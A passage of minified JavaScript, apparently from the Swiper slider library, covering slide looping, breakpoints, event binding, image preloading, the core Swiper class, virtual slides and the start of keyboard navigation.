                  , r = i.children().length > 0 ? d(i.children()[0].parentNode) : i;
                r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();
                let n = r.children(`.${s.slideClass}`);
                if (s.loopFillGroupWithBlank) {
                    const e = s.slidesPerGroup - n.length % s.slidesPerGroup;
                    if (e !== s.slidesPerGroup) {
                        for (let a = 0; a < e; a += 1) {
                            const e = d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);
                            r.append(e)
                        }
                        n = r.children(`.${s.slideClass}`)
                    }
                }
                "auto" !== s.slidesPerView || s.loopedSlides || (s.loopedSlides = n.length),
                e.loopedSlides = Math.ceil(parseFloat(s.loopedSlides || s.slidesPerView, 10)),
                e.loopedSlides += s.loopAdditionalSlides,
                e.loopedSlides > n.length && (e.loopedSlides = n.length);
                const l = []
                  , o = [];
                n.each(((t,s)=>{
                    const a = d(t);
                    s < e.loopedSlides && o.push(t),
                    s < n.length && s >= n.length - e.loopedSlides && l.push(t),
                    a.attr("data-swiper-slide-index", s)
                }
                ));
                for (let e = 0; e < o.length; e += 1)
                    r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
                for (let e = l.length - 1; e >= 0; e -= 1)
                    r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))
            },
            loopFix: function() {
                const e = this;
                e.emit("beforeLoopFix");
                const {activeIndex: t, slides: s, loopedSlides: a, allowSlidePrev: i, allowSlideNext: r, snapGrid: n, rtlTranslate: l} = e;
                let o;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                const d = -n[t] - e.getTranslate();
                if (t < a) {
                    o = s.length - 3 * a + t,
                    o += a;
                    e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
                } else if (t >= s.length - a) {
                    o = -s.length + t + a,
                    o += a;
                    e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
                }
                e.allowSlidePrev = i,
                e.allowSlideNext = r,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                const {$wrapperEl: e, params: t, slides: s} = this;
                e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),
                s.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                const t = this;
                if (t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)
                    return;
                const s = "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
                s.style.cursor = "move",
                s.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                s.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                s.style.cursor = e ? "grabbing" : "grab"
            },
            unsetGrabCursor: function() {
                const e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e["container" === e.params.touchEventsTarget ? "el" : "wrapperEl"].style.cursor = "")
            }
        },
        events: {
            attachEvents: function() {
                const e = this
                  , t = a()
                  , {params: s, support: i} = e;
                e.onTouchStart = S.bind(e),
                e.onTouchMove = M.bind(e),
                e.onTouchEnd = P.bind(e),
                s.cssMode && (e.onScroll = O.bind(e)),
                e.onClick = z.bind(e),
                i.touch && !I && (t.addEventListener("touchstart", L),
                I = !0),
                A(e, "on")
            },
            detachEvents: function() {
                A(this, "off")
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                const e = this
                  , {activeIndex: t, initialized: s, loopedSlides: a=0, params: i, $el: r} = e
                  , n = i.breakpoints;
                if (!n || n && 0 === Object.keys(n).length)
                    return;
                const l = e.getBreakpoint(n, e.params.breakpointsBase, e.el);
                if (!l || e.currentBreakpoint === l)
                    return;
                const o = (l in n ? n[l] : void 0) || e.originalParams
                  , d = D(e, i)
                  , p = D(e, o)
                  , c = i.enabled;
                d && !p ? (r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),
                e.emitContainerClasses()) : !d && p && (r.addClass(`${i.containerModifierClass}grid`),
                (o.grid.fill && "column" === o.grid.fill || !o.grid.fill && "column" === i.grid.fill) && r.addClass(`${i.containerModifierClass}grid-column`),
                e.emitContainerClasses());
                const u = o.direction && o.direction !== i.direction
                  , h = i.loop && (o.slidesPerView !== i.slidesPerView || u);
                u && s && e.changeDirection(),
                f(e.params, o);
                const m = e.params.enabled;
                Object.assign(e, {
                    allowTouchMove: e.params.allowTouchMove,
                    allowSlideNext: e.params.allowSlideNext,
                    allowSlidePrev: e.params.allowSlidePrev
                }),
                c && !m ? e.disable() : !c && m && e.enable(),
                e.currentBreakpoint = l,
                e.emit("_beforeBreakpoint", o),
                h && s && (e.loopDestroy(),
                e.loopCreate(),
                e.updateSlides(),
                e.slideTo(t - a + e.loopedSlides, 0, !1)),
                e.emit("breakpoint", o)
            },
            getBreakpoint: function(e, t="window", s) {
                if (!e || "container" === t && !s)
                    return;
                let a = !1;
                const i = r()
                  , n = "window" === t ? i.innerHeight : s.clientHeight
                  , l = Object.keys(e).map((e=>{
                    if ("string" == typeof e && 0 === e.indexOf("@")) {
                        const t = parseFloat(e.substr(1));
                        return {
                            value: n * t,
                            point: e
                        }
                    }
                    return {
                        value: e,
                        point: e
                    }
                }
                ));
                l.sort(((e,t)=>parseInt(e.value, 10) - parseInt(t.value, 10)));
                for (let e = 0; e < l.length; e += 1) {
                    const {point: r, value: n} = l[e];
                    "window" === t ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r) : n <= s.clientWidth && (a = r)
                }
                return a || "max"
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                const e = this
                  , {isLocked: t, params: s} = e
                  , {slidesOffsetBefore: a} = s;
                if (a) {
                    const t = e.slides.length - 1
                      , s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
                    e.isLocked = e.size > s
                } else
                    e.isLocked = 1 === e.snapGrid.length;
                !0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked),
                !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked),
                t && t !== e.isLocked && (e.isEnd = !1),
                t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock")
            }
        },
        classes: {
            addClasses: function() {
                const e = this
                  , {classNames: t, params: s, rtl: a, $el: i, device: r, support: n} = e
                  , l = function(e, t) {
                    const s = [];
                    return e.forEach((e=>{
                        "object" == typeof e ? Object.keys(e).forEach((a=>{
                            e[a] && s.push(t + a)
                        }
                        )) : "string" == typeof e && s.push(t + e)
                    }
                    )),
                    s
                }(["initialized", s.direction, {
                    "pointer-events": !n.touch
                }, {
                    "free-mode": e.params.freeMode && s.freeMode.enabled
                }, {
                    autoheight: s.autoHeight
                }, {
                    rtl: a
                }, {
                    grid: s.grid && s.grid.rows > 1
                }, {
                    "grid-column": s.grid && s.grid.rows > 1 && "column" === s.grid.fill
                }, {
                    android: r.android
                }, {
                    ios: r.ios
                }, {
                    "css-mode": s.cssMode
                }, {
                    centered: s.cssMode && s.centeredSlides
                }], s.containerModifierClass);
                t.push(...l),
                i.addClass([...t].join(" ")),
                e.emitContainerClasses()
            },
            removeClasses: function() {
                const {$el: e, classNames: t} = this;
                e.removeClass(t.join(" ")),
                this.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, s, a, i, n) {
                const l = r();
                let o;
                function p() {
                    n && n()
                }
                d(e).parent("picture")[0] || e.complete && i ? p() : t ? (o = new l.Image,
                o.onload = p,
                o.onerror = p,
                a && (o.sizes = a),
                s && (o.srcset = s),
                t && (o.src = t)) : p()
            },
            preloadImages: function() {
                const e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (let s = 0; s < e.imagesToLoad.length; s += 1) {
                    const a = e.imagesToLoad[s];
                    e.loadImage(a, a.currentSrc || a.getAttribute("src"), a.srcset || a.getAttribute("srcset"), a.sizes || a.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , X = {};
    class H {
        constructor(...e) {
            let t, s;
            if (1 === e.length && e[0].constructor && "Object" === Object.prototype.toString.call(e[0]).slice(8, -1) ? s = e[0] : [t,s] = e,
            s || (s = {}),
            s = f({}, s),
            t && !s.el && (s.el = t),
            s.el && d(s.el).length > 1) {
                const e = [];
                return d(s.el).each((t=>{
                    const a = f({}, s, {
                        el: t
                    });
                    e.push(new H(a))
                }
                )),
                e
            }
            const a = this;
            a.__swiper__ = !0,
            a.support = y(),
            a.device = E({
                userAgent: s.userAgent
            }),
            a.browser = T(),
            a.eventsListeners = {},
            a.eventsAnyListeners = [],
            a.modules = [...a.__modules__],
            s.modules && Array.isArray(s.modules) && a.modules.push(...s.modules);
            const i = {};
            a.modules.forEach((e=>{
                e({
                    swiper: a,
                    extendParams: N(s, i),
                    on: a.on.bind(a),
                    once: a.once.bind(a),
                    off: a.off.bind(a),
                    emit: a.emit.bind(a)
                })
            }
            ));
            const r = f({}, G, i);
            return a.params = f({}, r, X, s),
            a.originalParams = f({}, a.params),
            a.passedParams = f({}, s),
            a.params && a.params.on && Object.keys(a.params.on).forEach((e=>{
                a.on(e, a.params.on[e])
            }
            )),
            a.params && a.params.onAny && a.onAny(a.params.onAny),
            a.$ = d,
            Object.assign(a, {
                enabled: a.params.enabled,
                el: t,
                classNames: [],
                slides: d(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: ()=>"horizontal" === a.params.direction,
                isVertical: ()=>"vertical" === a.params.direction,
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: a.params.allowSlideNext,
                allowSlidePrev: a.params.allowSlidePrev,
                touchEvents: function() {
                    const e = ["touchstart", "touchmove", "touchend", "touchcancel"]
                      , t = ["pointerdown", "pointermove", "pointerup"];
                    return a.touchEventsTouch = {
                        start: e[0],
                        move: e[1],
                        end: e[2],
                        cancel: e[3]
                    },
                    a.touchEventsDesktop = {
                        start: t[0],
                        move: t[1],
                        end: t[2]
                    },
                    a.support.touch || !a.params.simulateTouch ? a.touchEventsTouch : a.touchEventsDesktop
                }(),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    focusableElements: a.params.focusableElements,
                    lastClickTime: u(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: a.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            a.emit("_swiper"),
            a.params.init && a.init(),
            a
        }
        enable() {
            const e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        disable() {
            const e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        setProgress(e, t) {
            const s = this;
            e = Math.min(Math.max(e, 0), 1);
            const a = s.minTranslate()
              , i = (s.maxTranslate() - a) * e + a;
            s.translateTo(i, void 0 === t ? 0 : t),
            s.updateActiveIndex(),
            s.updateSlidesClasses()
        }
        emitContainerClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = e.el.className.split(" ").filter((t=>0 === t.indexOf("swiper") || 0 === t.indexOf(e.params.containerModifierClass)));
            e.emit("_containerClasses", t.join(" "))
        }
        getSlideClasses(e) {
            const t = this;
            return e.className.split(" ").filter((e=>0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass))).join(" ")
        }
        emitSlidesClasses() {
            const e = this;
            if (!e.params._emitClasses || !e.el)
                return;
            const t = [];
            e.slides.each((s=>{
                const a = e.getSlideClasses(s);
                t.push({
                    slideEl: s,
                    classNames: a
                }),
                e.emit("_slideClass", s, a)
            }
            )),
            e.emit("_slideClasses", t)
        }
        slidesPerViewDynamic(e="current", t=!1) {
            const {params: s, slides: a, slidesGrid: i, slidesSizesGrid: r, size: n, activeIndex: l} = this;
            let o = 1;
            if (s.centeredSlides) {
                let e, t = a[l].swiperSlideSize;
                for (let s = l + 1; s < a.length; s += 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0));
                for (let s = l - 1; s >= 0; s -= 1)
                    a[s] && !e && (t += a[s].swiperSlideSize,
                    o += 1,
                    t > n && (e = !0))
            } else if ("current" === e)
                for (let e = l + 1; e < a.length; e += 1) {
                    (t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1)
                }
            else
                for (let e = l - 1; e >= 0; e -= 1) {
                    i[l] - i[e] < n && (o += 1)
                }
            return o
        }
        update() {
            const e = this;
            if (!e || e.destroyed)
                return;
            const {snapGrid: t, params: s} = e;
            function a() {
                const t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            let i;
            s.breakpoints && e.setBreakpoint(),
            e.updateSize(),
            e.updateSlides(),
            e.updateProgress(),
            e.updateSlidesClasses(),
            e.params.freeMode && e.params.freeMode.enabled ? (a(),
            e.params.autoHeight && e.updateAutoHeight()) : (i = ("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            i || a()),
            s.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
            e.emit("update")
        }
        changeDirection(e, t=!0) {
            const s = this
              , a = s.params.direction;
            return e || (e = "horizontal" === a ? "vertical" : "horizontal"),
            e === a || "horizontal" !== e && "vertical" !== e || (s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),
            s.emitContainerClasses(),
            s.params.direction = e,
            s.slides.each((t=>{
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            s.emit("changeDirection"),
            t && s.update()),
            s
        }
        mount(e) {
            const t = this;
            if (t.mounted)
                return !0;
            const s = d(e || t.params.el);
            if (!(e = s[0]))
                return !1;
            e.swiper = t;
            const i = ()=>`.${(t.params.wrapperClass || "").trim().split(" ").join(".")}`;
            let r = (()=>{
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    const t = d(e.shadowRoot.querySelector(i()));
                    return t.children = e=>s.children(e),
                    t
                }
                return s.children(i())
            }
            )();
            if (0 === r.length && t.params.createElements) {
                const e = a().createElement("div");
                r = d(e),
                e.className = t.params.wrapperClass,
                s.append(e),
                s.children(`.${t.params.slideClass}`).each((e=>{
                    r.append(e)
                }
                ))
            }
            return Object.assign(t, {
                $el: s,
                el: e,
                $wrapperEl: r,
                wrapperEl: r[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction")),
                wrongRTL: "-webkit-box" === r.css("display")
            }),
            !0
        }
        init(e) {
            const t = this;
            if (t.initialized)
                return t;
            return !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        destroy(e=!0, t=!0) {
            const s = this
              , {params: a, $el: i, $wrapperEl: r, slides: n} = s;
            return void 0 === s.params || s.destroyed || (s.emit("beforeDestroy"),
            s.initialized = !1,
            s.detachEvents(),
            a.loop && s.loopDestroy(),
            t && (s.removeClasses(),
            i.removeAttr("style"),
            r.removeAttr("style"),
            n && n.length && n.removeClass([a.slideVisibleClass, a.slideActiveClass, a.slideNextClass, a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            s.emit("destroy"),
            Object.keys(s.eventsListeners).forEach((e=>{
                s.off(e)
            }
            )),
            !1 !== e && (s.$el[0].swiper = null,
            function(e) {
                const t = e;
                Object.keys(t).forEach((e=>{
                    try {
                        t[e] = null
                    } catch (e) {}
                    try {
                        delete t[e]
                    } catch (e) {}
                }
                ))
            }(s)),
            s.destroyed = !0),
            null
        }
        static extendDefaults(e) {
            f(X, e)
        }
        static get extendedDefaults() {
            return X
        }
        static get defaults() {
            return G
        }
        static installModule(e) {
            H.prototype.__modules__ || (H.prototype.__modules__ = []);
            const t = H.prototype.__modules__;
            "function" == typeof e && t.indexOf(e) < 0 && t.push(e)
        }
        static use(e) {
            return Array.isArray(e) ? (e.forEach((e=>H.installModule(e))),
            H) : (H.installModule(e),
            H)
        }
    }
    function Y(e, t, s, i) {
        const r = a();
        return e.params.createElements && Object.keys(i).forEach((a=>{
            if (!s[a] && !0 === s.auto) {
                let n = e.$el.children(`.${i[a]}`)[0];
                n || (n = r.createElement("div"),
                n.className = i[a],
                e.$el.append(n)),
                s[a] = n,
                t[a] = n
            }
        }
        )),
        s
    }
    function W(e="") {
        return `.${e.trim().replace(/([\.:!\/])/g, "\\$1").replace(/ /g, ".")}`
    }
    function R(e) {
        const t = this
          , {$wrapperEl: s, params: a} = t;
        if (a.loop && t.loopDestroy(),
        "object" == typeof e && "length"in e)
            for (let t = 0; t < e.length; t += 1)
                e[t] && s.append(e[t]);
        else
            s.append(e);
        a.loop && t.loopCreate(),
        a.observer || t.update()
    }
    function j(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        s.loop && t.loopDestroy();
        let r = i + 1;
        if ("object" == typeof e && "length"in e) {
            for (let t = 0; t < e.length; t += 1)
                e[t] && a.prepend(e[t]);
            r = i + e.length
        } else
            a.prepend(e);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        t.slideTo(r, 0, !1)
    }
    function _(e, t) {
        const s = this
          , {$wrapperEl: a, params: i, activeIndex: r} = s;
        let n = r;
        i.loop && (n -= s.loopedSlides,
        s.loopDestroy(),
        s.slides = a.children(`.${i.slideClass}`));
        const l = s.slides.length;
        if (e <= 0)
            return void s.prependSlide(t);
        if (e >= l)
            return void s.appendSlide(t);
        let o = n > e ? n + 1 : n;
        const d = [];
        for (let t = l - 1; t >= e; t -= 1) {
            const e = s.slides.eq(t);
            e.remove(),
            d.unshift(e)
        }
        if ("object" == typeof t && "length"in t) {
            for (let e = 0; e < t.length; e += 1)
                t[e] && a.append(t[e]);
            o = n > e ? n + t.length : n
        } else
            a.append(t);
        for (let e = 0; e < d.length; e += 1)
            a.append(d[e]);
        i.loop && s.loopCreate(),
        i.observer || s.update(),
        i.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1)
    }
    function V(e) {
        const t = this
          , {params: s, $wrapperEl: a, activeIndex: i} = t;
        let r = i;
        s.loop && (r -= t.loopedSlides,
        t.loopDestroy(),
        t.slides = a.children(`.${s.slideClass}`));
        let n, l = r;
        if ("object" == typeof e && "length"in e) {
            for (let s = 0; s < e.length; s += 1)
                n = e[s],
                t.slides[n] && t.slides.eq(n).remove(),
                n < l && (l -= 1);
            l = Math.max(l, 0)
        } else
            n = e,
            t.slides[n] && t.slides.eq(n).remove(),
            n < l && (l -= 1),
            l = Math.max(l, 0);
        s.loop && t.loopCreate(),
        s.observer || t.update(),
        s.loop ? t.slideTo(l + t.loopedSlides, 0, !1) : t.slideTo(l, 0, !1)
    }
    function q() {
        const e = this
          , t = [];
        for (let s = 0; s < e.slides.length; s += 1)
            t.push(s);
        e.removeSlide(t)
    }
    function F(e) {
        const {effect: t, swiper: s, on: a, setTranslate: i, setTransition: r, overwriteParams: n, perspective: l} = e;
        a("beforeInit", (()=>{
            if (s.params.effect !== t)
                return;
            s.classNames.push(`${s.params.containerModifierClass}${t}`),
            l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
            const e = n ? n() : {};
            Object.assign(s.params, e),
            Object.assign(s.originalParams, e)
        }
        )),
        a("setTranslate", (()=>{
            s.params.effect === t && i()
        }
        )),
        a("setTransition", ((e,a)=>{
            s.params.effect === t && r(a)
        }
        ))
    }
    function U(e, t) {
        return e.transformEl ? t.find(e.transformEl).css({
            "backface-visibility": "hidden",
            "-webkit-backface-visibility": "hidden"
        }) : t
    }
    function K({swiper: e, duration: t, transformEl: s, allSlides: a}) {
        const {slides: i, activeIndex: r, $wrapperEl: n} = e;
        if (e.params.virtualTranslate && 0 !== t) {
            let t, l = !1;
            t = a ? s ? i.find(s) : i : s ? i.eq(r).find(s) : i.eq(r),
            t.transitionEnd((()=>{
                if (l)
                    return;
                if (!e || e.destroyed)
                    return;
                l = !0,
                e.animating = !1;
                const t = ["webkitTransitionEnd", "transitionend"];
                for (let e = 0; e < t.length; e += 1)
                    n.trigger(t[e])
            }
            ))
        }
    }
    function Z(e, t, s) {
        const a = "swiper-slide-shadow" + (s ? `-${s}` : "")
          , i = e.transformEl ? t.find(e.transformEl) : t;
        let r = i.children(`.${a}`);
        return r.length || (r = d(`<div class="swiper-slide-shadow${s ? `-${s}` : ""}"></div>`),
        i.append(r)),
        r
    }
    Object.keys(B).forEach((e=>{
        Object.keys(B[e]).forEach((t=>{
            H.prototype[t] = B[e][t]
        }
        ))
    }
    )),
    H.use([function({swiper: e, on: t, emit: s}) {
        const a = r();
        let i = null;
        const n = ()=>{
            e && !e.destroyed && e.initialized && (s("beforeResize"),
            s("resize"))
        }
          , l = ()=>{
            e && !e.destroyed && e.initialized && s("orientationchange")
        }
        ;
        t("init", (()=>{
            e.params.resizeObserver && void 0 !== a.ResizeObserver ? e && !e.destroyed && e.initialized && (i = new ResizeObserver((t=>{
                const {width: s, height: a} = e;
                let i = s
                  , r = a;
                t.forEach((({contentBoxSize: t, contentRect: s, target: a})=>{
                    a && a !== e.el || (i = s ? s.width : (t[0] || t).inlineSize,
                    r = s ? s.height : (t[0] || t).blockSize)
                }
                )),
                i === s && r === a || n()
            }
            )),
            i.observe(e.el)) : (a.addEventListener("resize", n),
            a.addEventListener("orientationchange", l))
        }
        )),
        t("destroy", (()=>{
            i && i.unobserve && e.el && (i.unobserve(e.el),
            i = null),
            a.removeEventListener("resize", n),
            a.removeEventListener("orientationchange", l)
        }
        ))
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        const i = []
          , n = r()
          , l = (e,t={})=>{
            const s = new (n.MutationObserver || n.WebkitMutationObserver)((e=>{
                if (1 === e.length)
                    return void a("observerUpdate", e[0]);
                const t = function() {
                    a("observerUpdate", e[0])
                };
                n.requestAnimationFrame ? n.requestAnimationFrame(t) : n.setTimeout(t, 0)
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.push(s)
        }
        ;
        t({
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        }),
        s("init", (()=>{
            if (e.params.observer) {
                if (e.params.observeParents) {
                    const t = e.$el.parents();
                    for (let e = 0; e < t.length; e += 1)
                        l(t[e])
                }
                l(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                l(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        }
        )),
        s("destroy", (()=>{
            i.forEach((e=>{
                e.disconnect()
            }
            )),
            i.splice(0, i.length)
        }
        ))
    }
    ]);
    const J = [function({swiper: e, extendParams: t, on: s}) {
        let a;
        function i(t, s) {
            const a = e.params.virtual;
            if (a.cache && e.virtual.cache[s])
                return e.virtual.cache[s];
            const i = a.renderSlide ? d(a.renderSlide.call(e, t, s)) : d(`<div class="${e.params.slideClass}" data-swiper-slide-index="${s}">${t}</div>`);
            return i.attr("data-swiper-slide-index") || i.attr("data-swiper-slide-index", s),
            a.cache && (e.virtual.cache[s] = i),
            i
        }
        function r(t) {
            const {slidesPerView: s, slidesPerGroup: a, centeredSlides: r} = e.params
              , {addSlidesBefore: n, addSlidesAfter: l} = e.params.virtual
              , {from: o, to: d, slides: p, slidesGrid: c, offset: u} = e.virtual;
            e.params.cssMode || e.updateActiveIndex();
            const h = e.activeIndex || 0;
            let m, f, g;
            m = e.rtlTranslate ? "right" : e.isHorizontal() ? "left" : "top",
            r ? (f = Math.floor(s / 2) + a + l,
            g = Math.floor(s / 2) + a + n) : (f = s + (a - 1) + l,
            g = a + n);
            const v = Math.max((h || 0) - g, 0)
              , w = Math.min((h || 0) + f, p.length - 1)
              , b = (e.slidesGrid[v] || 0) - (e.slidesGrid[0] || 0);
            function x() {
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.lazy && e.params.lazy.enabled && e.lazy.load()
            }
            if (Object.assign(e.virtual, {
                from: v,
                to: w,
                offset: b,
                slidesGrid: e.slidesGrid
            }),
            o === v && d === w && !t)
                return e.slidesGrid !== c && b !== u && e.slides.css(m, `${b}px`),
                void e.updateProgress();
            if (e.params.virtual.renderExternal)
                return e.params.virtual.renderExternal.call(e, {
                    offset: b,
                    from: v,
                    to: w,
                    slides: function() {
                        const e = [];
                        for (let t = v; t <= w; t += 1)
                            e.push(p[t]);
                        return e
                    }()
                }),
                void (e.params.virtual.renderExternalUpdate && x());
            const y = []
              , E = [];
            if (t)
                e.$wrapperEl.find(`.${e.params.slideClass}`).remove();
            else
                for (let t = o; t <= d; t += 1)
                    (t < v || t > w) && e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();
            for (let e = 0; e < p.length; e += 1)
                e >= v && e <= w && (void 0 === d || t ? E.push(e) : (e > d && E.push(e),
                e < o && y.push(e)));
            E.forEach((t=>{
                e.$wrapperEl.append(i(p[t], t))
            }
            )),
            y.sort(((e,t)=>t - e)).forEach((t=>{
                e.$wrapperEl.prepend(i(p[t], t))
            }
            )),
            e.$wrapperEl.children(".swiper-slide").css(m, `${b}px`),
            x()
        }
        t({
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        }),
        e.virtual = {
            cache: {},
            from: void 0,
            to: void 0,
            slides: [],
            offset: 0,
            slidesGrid: []
        },
        s("beforeInit", (()=>{
            e.params.virtual.enabled && (e.virtual.slides = e.params.virtual.slides,
            e.classNames.push(`${e.params.containerModifierClass}virtual`),
            e.params.watchSlidesProgress = !0,
            e.originalParams.watchSlidesProgress = !0,
            e.params.initialSlide || r())
        }
        )),
        s("setTranslate", (()=>{
            e.params.virtual.enabled && (e.params.cssMode && !e._immediateVirtual ? (clearTimeout(a),
            a = setTimeout((()=>{
                r()
            }
            ), 100)) : r())
        }
        )),
        s("init update resize", (()=>{
            e.params.virtual.enabled && e.params.cssMode && g(e.wrapperEl, "--swiper-virtual-size", `${e.virtualSize}px`)
        }
        )),
        Object.assign(e.virtual, {
            appendSlide: function(t) {
                if ("object" == typeof t && "length"in t)
                    for (let s = 0; s < t.length; s += 1)
                        t[s] && e.virtual.slides.push(t[s]);
                else
                    e.virtual.slides.push(t);
                r(!0)
            },
            prependSlide: function(t) {
                const s = e.activeIndex;
                let a = s + 1
                  , i = 1;
                if (Array.isArray(t)) {
                    for (let s = 0; s < t.length; s += 1)
                        t[s] && e.virtual.slides.unshift(t[s]);
                    a = s + t.length,
                    i = t.length
                } else
                    e.virtual.slides.unshift(t);
                if (e.params.virtual.cache) {
                    const t = e.virtual.cache
                      , s = {};
                    Object.keys(t).forEach((e=>{
                        const a = t[e]
                          , r = a.attr("data-swiper-slide-index");
                        r && a.attr("data-swiper-slide-index", parseInt(r, 10) + i),
                        s[parseInt(e, 10) + i] = a
                    }
                    )),
                    e.virtual.cache = s
                }
                r(!0),
                e.slideTo(a, 0)
            },
            removeSlide: function(t) {
                if (null == t)
                    return;
                let s = e.activeIndex;
                if (Array.isArray(t))
                    for (let a = t.length - 1; a >= 0; a -= 1)
                        e.virtual.slides.splice(t[a], 1),
                        e.params.virtual.cache && delete e.virtual.cache[t[a]],
                        t[a] < s && (s -= 1),
                        s = Math.max(s, 0);
                else
                    e.virtual.slides.splice(t, 1),
                    e.params.virtual.cache && delete e.virtual.cache[t],
                    t < s && (s -= 1),
                    s = Math.max(s, 0);
                r(!0),
                e.slideTo(s, 0)
            },
            removeAllSlides: function() {
                e.virtual.slides = [],
                e.params.virtual.cache && (e.virtual.cache = {}),
                r(!0),
                e.slideTo(0, 0)
            },
            update: r
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: i}) {
        const n = a()
          , l = r();
        function o(t) {
            if (!e.enabled)
                return;
            const {rtlTranslate: s} = e;
            let a = t;
            a.originalEvent && (a = a.originalEvent);
            const r = a.keyCode || a.charCode
              , o = e.params.keyboard.pageUpDown
              , d = o && 33 === r
              , p = o && 34 === r
              , c = 37 === r
              , u = 39 === r
              , h = 38 === r
              , m = 40 === r;
